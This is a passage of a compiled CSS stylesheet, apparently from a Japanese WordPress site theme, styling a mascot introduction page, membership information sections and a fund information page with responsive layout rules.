        .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
          font-size: 16px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
              font-size: 13px; } }
        .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
          font-size: 50px;
          line-height: 1.3;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
              font-size: 40px; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
        position: absolute;
        left: -110px;
        top: 36%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            left: -70px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            /*top:inherit;
            bottom:-60px;*/
            top: 105%;
            left: 0;
            z-index: 20;
            width: 50%; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: auto; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
        position: absolute;
        right: -260px;
        top: -96px;
        width: 50%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            right: -110px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            /*top:inherit;
            bottom:-60px;*/
            top: 90%;
            right: 0;
            z-index: 20; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: auto; } }
    .about_mascot_section.greeting_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/greeting_bg02.png) repeat left top;
      position: relative;
      margin-top: -230px;
      z-index: 2;
      width: 100%;
      height: 146px; }
  .about_mascot_section.profile_section {
    background: url(../img/about/mascot/profile_bg_pc.png) no-repeat center top #fef8ef;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.profile_section {
        background: url(../img/about/mascot/profile_bg_sp.png) no-repeat center top #fef8ef;
        background-size: contain; } }
    .about_mascot_section.profile_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important;
      /* @media */
      /* .profile_box */ }
      @media (max-width: 767px) {
        .about_mascot_section.profile_section .inner-box {
          padding-bottom: 270px; } }
      .about_mascot_section.profile_section .inner-box .profile_box {
        position: relative;
        border: solid 6px #333333;
        background: #ffffff;
        max-width: 600px;
        margin: 260px auto 200px;
        box-sizing: border-box;
        padding: 60px 30px 50px 210px;
        line-height: 1.8;
        text-align: left;
        /* @media */
        /* h1 */
        /* .profile_img01 */
        /* .profile_img02 */ }
        @media (max-width: 767px) {
          .about_mascot_section.profile_section .inner-box .profile_box {
            margin: 60px auto 50px;
            padding: 50px 10% 50px; } }
        .about_mascot_section.profile_section .inner-box .profile_box h1 {
          font-size: 28px;
          text-align: center;
          background: url(../img/about/mascot/profile_ttl_bg.png) no-repeat left top;
          width: 250px;
          height: 156px;
          line-height: 156px;
          position: absolute;
          top: -230px;
          left: -130px;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              left: -60px; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              top: -40px;
              left: 50%;
              margin-left: -63px;
              width: 125px;
              height: 78px;
              background-size: cover;
              font-size: 14px;
              line-height: 78px; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
          position: absolute;
          left: -130px;
          top: 10%;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              left: -80px; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 img {
                width: 86%; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              top: 92%;
              left: -30px;
              z-index: 20;
              width: 40%; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
          position: absolute;
          right: -200px;
          top: -196px;
          /* @media tab */
          /* .balloon */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              right: -100px;
              width: 84%; } }
          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
            float: right;
            /* @media tab */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 36%; } }
          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
            font-size: 17px;
            font-weight: bold;
            background: url(../img/about/mascot/profile_bg_balloon_pc.png) no-repeat left top;
            width: 310px;
            height: 122px;
            box-sizing: border-box;
            padding: 30px 20px;
            display: inline-block; }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              top: 115%;
              left: 0;
              z-index: 10;
              width: 100%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 40%;
                position: absolute;
                right: -5%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
                margin-top: 15%;
                background-size: 100% 100%;
                width: 70%;
                font-size: 12px;
                height: auto;
                padding: 20px 20px; } }
  .about_mascot_section.schedule_section {
    background: url(../img/about/mascot/schedule_bg02.png) repeat left top;
    position: relative;
    width: 100%;
    margin: 0;
    /* &:before */
    /* &:after */
    /* .calendar_wrap */
    /* .mascot_info */ }
    .about_mascot_section.schedule_section:before {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg01.png) repeat-x left top;
      position: relative;
      margin-top: -80px;
      z-index: 2;
      width: 100%;
      height: 70px; }
    .about_mascot_section.schedule_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg03.png) repeat-x left top;
      position: relative;
      margin-top: 80px;
      z-index: 2;
      width: 100%;
      height: 70px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section:after {
          margin-top: 20px; } }
    .about_mascot_section.schedule_section .inner-box {
      padding: 40px 0 40px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .inner-box {
          padding: 20px 0 0; } }
    .about_mascot_section.schedule_section .calendar_wrap {
      border: solid 6px #a5d9f4;
      border-radius: 10px;
      background: #ffffff;
      max-width: 600px;
      box-sizing: border-box;
      width: 60%;
      float: left;
      /* @media */
      /* .calendar_nav */
      /* table */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .calendar_wrap {
          width: 100%;
          float: none;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .calendar_wrap .calendar_nav {
        background: #a5d9f4;
        color: #ffffff;
        font-size: 24px;
        font-weight: bold;
        padding: 14px; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev {
          float: left;
          cursor: pointer;
          transition: 0.5s; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next {
          float: right;
          cursor: pointer; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
      .about_mascot_section.schedule_section .calendar_wrap table {
        width: 90%;
        height: 428px;
        margin: 16px auto;
        /* th */
        /* td */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .calendar_wrap table {
            height: auto; } }
        .about_mascot_section.schedule_section .calendar_wrap table th {
          font-size: 18px;
          text-align: center;
          padding: 10px 0;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table th:nth-child(7n) {
            color: #fe0000; }
        .about_mascot_section.schedule_section .calendar_wrap table td {
          padding: 8px 0;
          text-align: center;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table td:nth-child(7n) {
            color: #fe0000; }
          .about_mascot_section.schedule_section .calendar_wrap table td img {
            display: block;
            margin: 0 auto; }
    .about_mascot_section.schedule_section .mascot_info {
      float: right;
      max-width: 380px;
      margin-top: -50px;
      width: 38%;
      /* @media */
      /* .info_txt */
      /* .info_img */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .mascot_info {
          width: 100%;
          float: none;
          margin-top: 50px;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .mascot_info .info_txt {
        /* h2 */
        background: rgba(255, 255, 255, 0.6);
        padding: 80px 22px 30px;
        border-radius: 10px;
        text-align: left;
        margin-top: -60px;
        /* @media */ }
        .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
          text-align: center;
          font-weight: bold;
          font-size: 16px;
          margin-bottom: 20px; }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_txt {
            width: 60%;
            float: left;
            margin-top: 0px;
            padding: 30px 22px 30px; }
            .about_mascot_section.schedule_section .mascot_info .info_txt h2 {
              text-align: left; } }
      .about_mascot_section.schedule_section .mascot_info .info_img {
        /* @media */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .mascot_info .info_img {
            width: 40%;
            float: right; } }
  .about_mascot_section.blog_section {
    background: #faf5ee;
    position: relative;
    /* &:after */
    /* .inner-box */
    /* .blog_list */ }
    .about_mascot_section.blog_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/blog_bg01.png) repeat-x left top;
      position: relative;
      z-index: 2;
      width: 100%;
      height: 24px; }
    .about_mascot_section.blog_section .inner-box {
      padding: 40px 0 40px; }
    .about_mascot_section.blog_section .blog_list {
      padding: 40px 0;
      /* @media */
      /* li */ }
      @media (max-width: 767px) {
        .about_mascot_section.blog_section .blog_list {
          padding: 0; } }
      .about_mascot_section.blog_section .blog_list li {
        width: 48.5%;
        float: left;
        margin-bottom: 50px;
        position: relative;
        text-align: left;
        /* @media */
        /* &:nth-child(2n+1) */
        /* post_txt */ }
        @media (max-width: 767px) {
          .about_mascot_section.blog_section .blog_list li {
            width: 100%;
            float: none;
            background: #ffffff;
            padding-bottom: 20px; } }
        .about_mascot_section.blog_section .blog_list li:nth-child(2n+1) {
          margin-right: 3%; }
        .about_mascot_section.blog_section .blog_list li .post_txt {
          background: #ffffff;
          margin-right: 16.5%;
          padding: 15px 30% 15px 30px;
          min-height: 200px;
          /* @media */
          /* h2 */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_txt {
              margin-right: 0;
              padding: 15px 6% 15px 30px;
              min-height: 0; } }
          .about_mascot_section.blog_section .blog_list li .post_txt h2 {
            font-size: 20px;
            font-weight: bold;
            position: relative; }
            .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
              position: absolute;
              content: '';
              background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              top: 0;
              margin: 0 0 0 -30px;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.blog_section .blog_list li .post_txt h2:before {
                  margin: 5px 0 0 -30px; } }
        .about_mascot_section.blog_section .blog_list li .post_img {
          width: 43.3%;
          position: absolute;
          top: -24px;
          right: 0;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.blog_section .blog_list li .post_img {
              position: static;
              margin: 10px auto 20px;
              width: auto;
              text-align: center; } }
          .about_mascot_section.blog_section .blog_list li .post_img img {
            border: 5px solid #ffffff; }
  .about_mascot_section.goods_section {
    background: url(../img/about/mascot/goods_bg_pc.png) no-repeat center top #fcdb78;
    padding: 60px 0;
    position: relative;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.goods_section {
        background: url(../img/about/mascot/goods_bg_sp.png) no-repeat center top #fcdb78;
        background-size: contain; } }
    .about_mascot_section.goods_section .inner-box {
      overflow: inherit !important;
      position: relative;
      z-index: 5;
      /* .goods_mascot */
      /* goods_list */ }
      .about_mascot_section.goods_section .inner-box .goods_mascot {
        position: absolute;
        right: -30px;
        top: -20px;
        /* @media tab */
        /* @media */
        /* .balloon */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: center;
            margin-bottom: 20px; } }
        @media (max-width: 767px) {
          .about_mascot_section.goods_section .inner-box .goods_mascot {
            position: static;
            width: 100%;
            text-align: left; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot img {
          margin-left: -120px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot img {
              position: absolute;
              right: 0;
              width: 40%;
              margin-top: -3%; } }
        .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
          font-size: 17px;
          font-weight: bold;
          background: url(../img/about/mascot/goods_bg_balloon_pc.png) no-repeat left top;
          width: 280px;
          height: 109px;
          box-sizing: border-box;
          padding: 30px 30px 0 10px;
          line-height: 1.4;
          display: inline-block;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_mascot .balloon {
              font-size: 13px;
              margin-left: 0px;
              width: 70%;
              height: auto;
              padding: 10px 25px 15px 10px;
              background-size: 100% 100%; } }
      .about_mascot_section.goods_section .inner-box .goods_list {
        /* li */ }
        .about_mascot_section.goods_section .inner-box .goods_list li {
          width: 206px;
          float: left;
          margin-right: 5.8%;
          /* @media tab */
          /* @media */
          /* &:nth-child(2n) */
          /* .goods_img */
          /* .title_wrap */
          /* &:last-child */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          @media (max-width: 767px) {
            .about_mascot_section.goods_section .inner-box .goods_list li {
              width: 50%;
              margin-right: 0; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:nth-child(2n) {
            margin-top: 50px;
            /* @media */ }
          .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
            /* @media */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .goods_img {
                width: 206px;
                margin: 0 auto; } }
          .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
            background: url(../img/about/mascot/goods_bg_item.png) no-repeat left top;
            width: 206px;
            height: 64px;
            margin-top: -15px;
            padding-top: 14px;
            /* @media */
            /* @media */
            /* h2 */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 206px;
                margin: -15px auto 0 auto; } }
            @media (max-width: 767px) {
              .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap {
                width: 100%;
                height: auto;
                background-size: 100% 100%; } }
            .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
              font-size: 16px;
              margin-bottom: 5px;
              font-weight: bold;
              /* @media */ }
              @media (max-width: 767px) {
                .about_mascot_section.goods_section .inner-box .goods_list li .title_wrap h2 {
                  font-size: 12px; } }
          .about_mascot_section.goods_section .inner-box .goods_list li:last-child {
            margin-right: 0; }

/* .about_mascot_section */
/* 友の会・情報会員 */
.about_member_section {
  margin: 0 0 80px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* .download_wrap */
  /* 会員制度紹介 */
  /* .overview_section */
  /* 友の会・情報会員共通 */
  /* .member_detail */ }
  .about_member_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_member_section .ttl01:before, .about_member_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_member_section .ttl01:before {
      margin-right: 0.5em; }
    .about_member_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_member_section .ttl01 {
        font-size: 21px; } }
  .about_member_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_member_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_member_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_member_section .download_wrap {
    padding: 20px 0 20px;
    background: #faf5ee;
    text-align: center;
    /* .btn_box */ }
    .about_member_section .download_wrap .btn_box {
      border: 1px solid #f0ebe5;
      background: #ffffff;
      width: 45%;
      max-width: 400px;
      padding: 14px 20px;
      margin: 0 auto;
      display: table;
      position: relative;
      /* .download_btn */ }
      @media (max-width: 767px) {
        .about_member_section .download_wrap .btn_box {
          max-width: inherit;
          width: 90%;
          padding: 14px 3%; } }
      .about_member_section .download_wrap .btn_box h2 {
        font-size: 20px;
        display: table-cell; }
        @media (max-width: 767px) {
          .about_member_section .download_wrap .btn_box h2 {
            font-size: 14px; } }
      .about_member_section .download_wrap .btn_box .download_btn {
        display: table-cell; }
        .about_member_section .download_wrap .btn_box .download_btn a {
          width: 158px;
          min-height: 38px;
          display: block;
          border: solid 2px #dcdcdc;
          padding: 7px 0 6px 0;
          margin: 0 auto; }
          @media (max-width: 767px) {
            .about_member_section .download_wrap .btn_box .download_btn a {
              width: auto; } }
          .about_member_section .download_wrap .btn_box .download_btn a:hover {
            background: #dcdcdc; }
          .about_member_section .download_wrap .btn_box .download_btn a:after {
            display: inline-block;
            content: " \f1c1";
            font-family: FontAwesome;
            font-size: 18px;
            width: 25px;
            height: 25px;
            vertical-align: middle;
            text-align: center;
            color: #d31313;
            margin-left: 5px; }
      .about_member_section .download_wrap .btn_box:after {
        content: url(../img/about/member/img_mascot.png);
        position: absolute;
        right: -20px;
        bottom: -100px; }
  .about_member_section.member_overview_section {
    /* .member_summary */ }
    .about_member_section.member_overview_section .member_summary {
      display: table;
      border-collapse: collapse;
      width: 85%;
      margin: 20px auto 70px;
      text-align: left;
      /* summary_box */ }
      @media (max-width: 767px) {
        .about_member_section.member_overview_section .member_summary {
          position: relative;
          disply: block;
          margin-bottom: 50px; }
          .about_member_section.member_overview_section .member_summary:after {
            bottom: -55px;
            content: url(../img/about/member/bg_arrow.png);
            position: absolute;
            left: 50%;
            margin-left: -20px; } }
      .about_member_section.member_overview_section .member_summary .summary_box {
        display: table-cell;
        border: 3px solid #f0ebe5;
        position: relative;
        padding: 20px 3%;
        width: 50%;
        box-sizing: border-box;
        /* .tomonokai_ttl */
        /* jouhou_ttl */
        /* .rates */ }
        @media (max-width: 767px) {
          .about_member_section.member_overview_section .member_summary .summary_box {
            width: 100%;
            display: block; }
            .about_member_section.member_overview_section .member_summary .summary_box:first-child {
              border-bottom: none; } }
        .about_member_section.member_overview_section .member_summary .summary_box:after {
          content: url(../img/about/member/bg_arrow.png);
          position: absolute;
          bottom: -50px;
          left: 50%;
          margin-left: -20px; }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box:after {
              content: ""; } }
        .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .tomonokai_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
          font-size: 24px;
          text-align: center;
          background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
          width: 198px;
          height: 145px;
          line-height: 145px;
          margin: 0 auto 20px;
          text-align: center;
          /* @media tab */
          /* @media */ }
          @media (max-width: 767px) {
            .about_member_section.member_overview_section .member_summary .summary_box .jouhou_ttl {
              width: 148px;
              height: 109px;
              background-size: cover;
              font-size: 16px;
              line-height: 109px; } }
        .about_member_section.member_overview_section .member_summary .summary_box .rates {
          margin: 20px 0 0;
          font-size: 15px;
          text-align: center; }
          .about_member_section.member_overview_section .member_summary .summary_box .rates span {
            font-size: 25px;
            font-weight: bold; }
  .about_member_section.member_detail {
    /* .award_wrap */
    /* .rates_wrap */
    /* .privacy_wrap */ }
    .about_member_section.member_detail .award_wrap {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0px 200px;
      text-align: left;
      position: relative;
      /* .tomonokai_ttl */
      /* .jouhou_ttl */ }
      @media (max-width: 767px) {
        .about_member_section.member_detail .award_wrap {
          padding: 80px 4% 0px 4%;
          margin-top: 80px;
          width: 100%; } }
      .about_member_section.member_detail .award_wrap .tomonokai_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/tomonokai_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .tomonokai_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap .jouhou_ttl {
        font-size: 19px;
        text-align: center;
        background: url(../img/about/member/jouhou_ttl_bg.png) no-repeat left top;
        width: 198px;
        height: 145px;
        padding-top: 47px;
        position: absolute;
        left: -30px;
        top: -10px;
        text-align: center;
        /* @media tab */
        /* @media */ }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap .jouhou_ttl {
            width: 148px;
            height: 109px;
            background-size: cover;
            font-size: 16px;
            padding-top: 30px;
            margin-left: -74px;
            left: 50%;
            top: -50px; } }
      .about_member_section.member_detail .award_wrap li {
        font-size: 18px;
        margin: 0 0 16px 1em;
        text-indent: -1em; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .award_wrap li {
            font-size: 16px; } }
        .about_member_section.member_detail .award_wrap li strong {
          color: #ff5a00;
          font-weight: normai; }
        .about_member_section.member_detail .award_wrap li .s_txt {
          font-size: 13px; }
    .about_member_section.member_detail .rates_wrap {
      width: 85%;
      margin: 0 auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .rates_wrap {
          width: 100%; } }
      .about_member_section.member_detail .rates_wrap table {
        border-collapse: collapse;
        margin: 40px auto;
        width: 65.88%; }
        @media (max-width: 767px) {
          .about_member_section.member_detail .rates_wrap table {
            width: 96%; } }
        .about_member_section.member_detail .rates_wrap table th {
          border-bottom: solid 2px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: left;
          font-weight: bold;
          vertical-align: top;
          width: 20%; }
        .about_member_section.member_detail .rates_wrap table td {
          border-bottom: solid 2px #fff;
          padding: 14px;
          background: #faf5ee;
          vertical-align: top; }
      .about_member_section.member_detail .rates_wrap .howto_box {
        margin: 0 auto 40px;
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 40px;
        display: table; }
        .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
          display: table-cell;
          width: 24%; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .ttl03 {
              width: 100%;
              display: block; } }
        .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
          display: table-cell;
          text-align: left; }
          @media (max-width: 767px) {
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box {
              width: 100%;
              display: block; } }
          .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl {
            border: 2px solid #e4dfd9;
            display: table;
            margin: 20px 0 0; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dt {
              background: #e4dfd9;
              display: table-cell;
              padding: 20px;
              vertical-align: middle; }
            .about_member_section.member_detail .rates_wrap .howto_box .txt_box dl dd {
              display: table-cell;
              padding: 20px; }
    .about_member_section.member_detail .privacy_wrap {
      width: 85%;
      margin: 45px auto; }
      @media (max-width: 767px) {
        .about_member_section.member_detail .privacy_wrap {
          width: 100%;
          margin-bottom: 0; } }
      .about_member_section.member_detail .privacy_wrap ul {
        background: #fcfbfa;
        border: 1px solid #f0ebe5;
        padding: 30px 4%;
        text-align: left; }
    .about_member_section.member_detail.member_jouhou_section .award_wrap {
      padding: 40px 20px 20px 200px; }
      @media (max-width: 767px) {
        .about_member_section.member_detail.member_jouhou_section .award_wrap {
          padding: 80px 4% 0px 4%; } }
    .about_member_section.member_detail.member_jouhou_section .rates_wrap .howto_box:last-child {
      border: none !important; }

/* about_member_section */
/* 山内基金 */
.about_fund_section {
  margin: 0 0 50px;
  /* .ttl01 */
  /* .ttl02 */
  /* .ttl03 */
  /* 「山内基金」のご案内 */
  /* .fund_overview_section */
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_fund_section {
      margin: 0; } }
  .about_fund_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .about_fund_section .ttl01:before, .about_fund_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .about_fund_section .ttl01:before {
      margin-right: 0.5em; }
    .about_fund_section .ttl01:after {
      margin-left: 0.5em; }
    @media (max-width: 767px) {
      .about_fund_section .ttl01 {
        font-size: 21px; } }
  .about_fund_section .ttl02 {
    font-size: 26px;
    margin: 0 0 20px 0;
    padding: 0 0 5px 20px;
    background: url(../img/consultation/knowhow_icon.png) no-repeat left center;
    text-align: left; }
    @media (max-width: 767px) {
      .about_fund_section .ttl02 {
        line-height: 1.4;
        font-size: 20px; } }
  .about_fund_section .ttl03 {
    font-size: 18px;
    font-weight: bold;
    background: url(../img/guide/icon_ttl02.png) no-repeat left 3px;
    padding-left: 18px;
    margin-bottom: 20px;
    text-align: left; }
  .about_fund_section.fund_overview_section {
    line-height: 2; }
    .about_fund_section.fund_overview_section .txt01 {
      font-size: 18px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section .txt01 {
          font-size: 16px; } }
    .about_fund_section.fund_overview_section h1 {
      font-size: 34px;
      margin-bottom: 24px; }
      @media (max-width: 767px) {
        .about_fund_section.fund_overview_section h1 {
          font-size: 24px;
          margin-bottom: 14px; } }
  .about_fund_section.fund_detail {
    /* .txt_box */ }
    .about_fund_section.fund_detail .txt_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      width: 85%;
      margin: 45px auto;
      padding: 20px 20px 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_fund_section.fund_detail .txt_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_fund_section.fund_detail .txt_box p {
        margin-bottom: 1em; }
      .about_fund_section.fund_detail .txt_box .icn01:before {
        content: "1";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box .icn02:before {
        content: "2";
        color: #ffffff;
        background: #94adb8;
        padding: 0 .5em;
        margin-right: 5px; }
      .about_fund_section.fund_detail .txt_box ul {
        margin: 1em; }
        @media (max-width: 767px) {
          .about_fund_section.fund_detail .txt_box ul {
            margin: 1em .5em; } }
        .about_fund_section.fund_detail .txt_box ul.kata li {
          margin: 0 0 16px 2em;
          text-indent: -2em; }
        .about_fund_section.fund_detail .txt_box ul.btn_list {
          margin: 0 0 1em;
          overflow: hidden;
          display: table;
          width: 100%; }
          .about_fund_section.fund_detail .txt_box ul.btn_list li {
            width: 25%;
            padding: 1em 1% 0;
            box-sizing: border-box;
            border-right: solid 1px #bfbfbf;
            display: table-cell; }
            .about_fund_section.fund_detail .txt_box ul.btn_list li:last-child {
              border: none; }
            @media (max-width: 767px) {
              .about_fund_section.fund_detail .txt_box ul.btn_list li {
                float: none;
                width: 100%;
                display: block;
                border-right: none;
                border-bottom: solid 1px #bfbfbf; } }
      .about_fund_section.fund_detail .txt_box a.pdfbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.pdfbtn:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }
      .about_fund_section.fund_detail .txt_box a.wordbtn {
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        background: #fff;
        color: #333333;
        text-align: center; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:hover {
          background: #bfbfbf; }
        .about_fund_section.fund_detail .txt_box a.wordbtn:after {
          display: inline-block;
          content: " \f1c2";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #03afff; }
    .about_fund_section.fund_detail table {
